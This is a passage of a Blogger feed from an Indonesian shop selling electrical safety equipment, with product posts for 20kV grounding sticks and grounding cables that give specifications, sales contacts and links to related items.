Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Stick 20Kv Merk Break Out  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html\"\u003EEvakuasi Masyarakat Sirine LK JDL 188 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sarung-tangan-karet-listrik-30kv.html\"\u003ESarung Tangan Karet Listrik 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4460293185405250867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-20kv-merk-break-out.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4460293185405250867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4460293185405250867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-20kv-merk-break-out.html","title":"Grounding Stick 20Kv Merk Break Out "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN\/s72-c\/grounding-stick-20kv-merk-break-out.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7374312663157806313"},"published":{"$t":"2026-01-08T15:07:00.000-08:00"},"updated":{"$t":"2026-01-08T15:07:32.620-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Grounding NGK 20Kv 3 meter"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Grounding NGK 20Kv 3 meter , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg75lXtjXXm7_NrmLRd6DHJDWFgoVKauMfoy4f_39hthTURrlP8dZR39nvE3hBYOWfdkid59ynV5aIPYo2orQbyXE2H8lC41UwP0boxaOdl4pSr4X-9iJHqohXvFR-S4kG6eOc_-6EAdH3KXrrN07eBS7_QG0U_CAYGIM4BrR2zWFc4WRkCUVQUxc04PcKu\/s300\/stick-grounding-ngk-20kv-3-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Grounding NGK 20Kv 3 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg75lXtjXXm7_NrmLRd6DHJDWFgoVKauMfoy4f_39hthTURrlP8dZR39nvE3hBYOWfdkid59ynV5aIPYo2orQbyXE2H8lC41UwP0boxaOdl4pSr4X-9iJHqohXvFR-S4kG6eOc_-6EAdH3KXrrN07eBS7_QG0U_CAYGIM4BrR2zWFc4WRkCUVQUxc04PcKu\/s16000\/stick-grounding-ngk-20kv-3-meter.png\" title=\"Stick Grounding NGK 20Kv 3 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 36KV-220KV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Grounding NGK 20Kv 3 meter , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pengadaan-grounding-20kv.html\"\u003E Stick Pengadaan Grounding 20Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/pressure-magnehelic-dwyer-2300-60pa.html\"\u003EPressure Magnehelic Dwyer 2300-60pa\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7374312663157806313\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-grounding-ngk-20kv-3-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374312663157806313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374312663157806313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-grounding-ngk-20kv-3-meter.html","title":"Stick Grounding NGK 20Kv 3 meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg75lXtjXXm7_NrmLRd6DHJDWFgoVKauMfoy4f_39hthTURrlP8dZR39nvE3hBYOWfdkid59ynV5aIPYo2orQbyXE2H8lC41UwP0boxaOdl4pSr4X-9iJHqohXvFR-S4kG6eOc_-6EAdH3KXrrN07eBS7_QG0U_CAYGIM4BrR2zWFc4WRkCUVQUxc04PcKu\/s72-c\/stick-grounding-ngk-20kv-3-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-663126725595003714"},"published":{"$t":"2026-01-08T15:01:00.000-08:00"},"updated":{"$t":"2026-01-08T15:01:12.771-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Pengadaan Grounding 20Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Pengadaan Grounding 20Kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0iezS3pJV2cdSTJPhCRGuuhYREaBuzMjgL6jU4V_ZUDBMTRhcHM3zPJHzV4abh2k7QX-vtGNXPBco7zW4eYb18H4WgJKpoB_Mc1Z5sbRsHwAKSftjISyuyFprtCIhtBY3yTGwoPhZcZ28y8wTE0InwJZu40-Z8FW3TvvZKchszKGtn6kasM6cB8zzbb3\/s300\/stick-pengadaan-grounding-20kv.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Pengadaan Grounding 20Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0iezS3pJV2cdSTJPhCRGuuhYREaBuzMjgL6jU4V_ZUDBMTRhcHM3zPJHzV4abh2k7QX-vtGNXPBco7zW4eYb18H4WgJKpoB_Mc1Z5sbRsHwAKSftjISyuyFprtCIhtBY3yTGwoPhZcZ28y8wTE0InwJZu40-Z8FW3TvvZKchszKGtn6kasM6cB8zzbb3\/s16000\/stick-pengadaan-grounding-20kv.png\" title=\"Stick Pengadaan Grounding 20Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi Grounding Stick Breakout 20 KV :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Buatan Indonesia\u003Cbr \/\u003E\n- merk Break Out 20 kv max 36Kv\u003Cbr \/\u003E\n- Clamp LLC 3X 70-150\u003Cbr \/\u003E\n- Cable Gsw panjang 18 m\u003Cbr \/\u003E\n- 3 X STICK WAYR FIBRE GLAS 120cm 1.025 Inc\u003Cbr \/\u003E\n- Stick road grounding 1 meter\u003Cbr \/\u003E\n- bisa request model dan spesifikasi .\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Pengadaan Grounding 20Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-explo-warom-bnt-81.html\"\u003E Lampu Sorot Explo Warom BNT 81 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/pressure-magnehelic-dwyer-2300-60pa.html\"\u003EPressure Magnehelic Dwyer 2300-60pa\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/663126725595003714\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pengadaan-grounding-20kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/663126725595003714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/663126725595003714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pengadaan-grounding-20kv.html","title":"Stick Pengadaan Grounding 20Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0iezS3pJV2cdSTJPhCRGuuhYREaBuzMjgL6jU4V_ZUDBMTRhcHM3zPJHzV4abh2k7QX-vtGNXPBco7zW4eYb18H4WgJKpoB_Mc1Z5sbRsHwAKSftjISyuyFprtCIhtBY3yTGwoPhZcZ28y8wTE0InwJZu40-Z8FW3TvvZKchszKGtn6kasM6cB8zzbb3\/s72-c\/stick-pengadaan-grounding-20kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8080072180174482054"},"published":{"$t":"2026-01-05T21:00:00.000-08:00"},"updated":{"$t":"2026-01-05T21:00:32.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Stick Breakout 20 KV"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Stick Breakout 20 KV   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8x3yyxTrvaeYP0JmibZqWADlWFnnXOLWzABwBkgjS5rjg0rkO-c6yn03qRg5bijdNGqD_EDw_9y32n1tn0ZZDFN0qeVUML7VEThB8UcXQo3jyFpjL7DL1dkHuPTqKj3piGqjoQMtpFl4T6kwtB7nZJ7dVX95ImgMuXFX5H3o9WbBFU-yd0x6uYyQvTlyP\/s300\/grounding-stick-breakout-20-kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Stick Breakout 20 KV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8x3yyxTrvaeYP0JmibZqWADlWFnnXOLWzABwBkgjS5rjg0rkO-c6yn03qRg5bijdNGqD_EDw_9y32n1tn0ZZDFN0qeVUML7VEThB8UcXQo3jyFpjL7DL1dkHuPTqKj3piGqjoQMtpFl4T6kwtB7nZJ7dVX95ImgMuXFX5H3o9WbBFU-yd0x6uYyQvTlyP\/s16000\/grounding-stick-breakout-20-kv.png\" title=\"Grounding Stick Breakout 20 KV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi Grounding Stick Breakout 20 KV :\u003Cbr \/\u003E\nBuatan Indonesia\u003Cbr \/\u003E\nmerk Break Out 20 kv max 36Kv\u003Cbr \/\u003E\nClamp LLC 3X 70-150\u003Cbr \/\u003E\nCable Gsw panjang 18 m\u003Cbr \/\u003E\n3 X STICK WAYR FIBRE GLAS 120cm 1.025 Inc\u003Cbr \/\u003E\nStick road grounding 1 meter\u003Cbr \/\u003E\nbisa request model \u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Stick Breakout 20 KV , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-insulation-tester-kyoritsu-3005a.html\"\u003EDigital Insulation tester Kyoritsu 3005a\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-non-listrik-lk-120a-besi.html\"\u003ESirine Non Listrik LK 120A Besi \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8080072180174482054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-breakout-20-kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8080072180174482054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8080072180174482054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-breakout-20-kv.html","title":"Grounding Stick Breakout 20 KV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8x3yyxTrvaeYP0JmibZqWADlWFnnXOLWzABwBkgjS5rjg0rkO-c6yn03qRg5bijdNGqD_EDw_9y32n1tn0ZZDFN0qeVUML7VEThB8UcXQo3jyFpjL7DL1dkHuPTqKj3piGqjoQMtpFl4T6kwtB7nZJ7dVX95ImgMuXFX5H3o9WbBFU-yd0x6uYyQvTlyP\/s72-c\/grounding-stick-breakout-20-kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8433930008153197055"},"published":{"$t":"2025-11-20T16:14:00.000-08:00"},"updated":{"$t":"2025-11-20T16:14:23.883-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Kabel Grounding Custem NYAF35mm 15mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kabel Grounding Custem NYAF35mm 15mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBNjdMR-5TGsVuPEYd3mgMFtlmtpuXmB66eJjdKRTDtKwsgm1WhrcJtkFAmAWQzBsfft3kvOb40fX8b1DhmU3okHn2AUjqz-OXY-4kWViC7itoygNqlwpNRgErn8Q1gmfFpEQuUOBfRjTJM9z5S67USYcw7vMRKn5RIxBByDdvKMHiPmgTqu9ecLXZlZl7\/s300\/kabel-grounding-custem%20-nyaf35mm-15mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kabel Grounding Custem NYAF35mm 15mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBNjdMR-5TGsVuPEYd3mgMFtlmtpuXmB66eJjdKRTDtKwsgm1WhrcJtkFAmAWQzBsfft3kvOb40fX8b1DhmU3okHn2AUjqz-OXY-4kWViC7itoygNqlwpNRgErn8Q1gmfFpEQuUOBfRjTJM9z5S67USYcw7vMRKn5RIxBByDdvKMHiPmgTqu9ecLXZlZl7\/s16000\/kabel-grounding-custem%20-nyaf35mm-15mtr.png\" title=\"Kabel Grounding Custem NYAF35mm 15mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nJumper Kabel Grounding Set Break\u003Cbr \/\u003E\nOut 150kV\u003Cbr \/\u003E\nClamp Atas 45 x 3\u003Cbr \/\u003E\nClamp Bawah x 3\u003Cbr \/\u003E\nCable NYAF35mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 3 set\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kabel Grounding Custem NYAF35mm 15mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-jumper-grounding-cable-nyaf50mm.html\"\u003EKabel Jumper Grounding Cable NYAF50mm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-kabel-grounding-set-150kv.html\"\u003EReady Stock Kabel Grounding Set 150kV\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8433930008153197055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-grounding-custem-nyaf35mm-15mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8433930008153197055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8433930008153197055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-grounding-custem-nyaf35mm-15mtr.html","title":"Kabel Grounding Custem NYAF35mm 15mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBNjdMR-5TGsVuPEYd3mgMFtlmtpuXmB66eJjdKRTDtKwsgm1WhrcJtkFAmAWQzBsfft3kvOb40fX8b1DhmU3okHn2AUjqz-OXY-4kWViC7itoygNqlwpNRgErn8Q1gmfFpEQuUOBfRjTJM9z5S67USYcw7vMRKn5RIxBByDdvKMHiPmgTqu9ecLXZlZl7\/s72-c\/kabel-grounding-custem%20-nyaf35mm-15mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3688945615234034100"},"published":{"$t":"2025-11-20T16:10:00.000-08:00"},"updated":{"$t":"2025-11-20T16:10:33.844-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Kabel Jumper Grounding Cable NYAF50mm "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kabel Jumper Grounding Cable NYAF50mm   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWqVRur8jMfsKuJOog5gqET8ZclW8R5GwqfKJc5H5Fi1p2cdB8mn_hqj3gYzGGZJB6kv-8uf6VGhA_Ff6HViRRlSixb6oOXBja2k2IwgMo3J6F7w94ke-xiqPtKMKBa74vEcM93ghWuRz-GUhA1ISLceWZIoBa0lIlO9mBDJAM-u8qAz8Ms0Bm8H5h8p8Z\/s300\/kabel-jumper-grounding%20-cable-nyaf50mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kabel Jumper Grounding Cable NYAF50mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWqVRur8jMfsKuJOog5gqET8ZclW8R5GwqfKJc5H5Fi1p2cdB8mn_hqj3gYzGGZJB6kv-8uf6VGhA_Ff6HViRRlSixb6oOXBja2k2IwgMo3J6F7w94ke-xiqPtKMKBa74vEcM93ghWuRz-GUhA1ISLceWZIoBa0lIlO9mBDJAM-u8qAz8Ms0Bm8H5h8p8Z\/s16000\/kabel-jumper-grounding%20-cable-nyaf50mm.png\" title=\"Kabel Jumper Grounding Cable NYAF50mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nJumper Kabel Grounding Set Break\u003Cbr \/\u003E\nOut 150kV\u003Cbr \/\u003E\nHead Clamp 45 x 3\u003Cbr 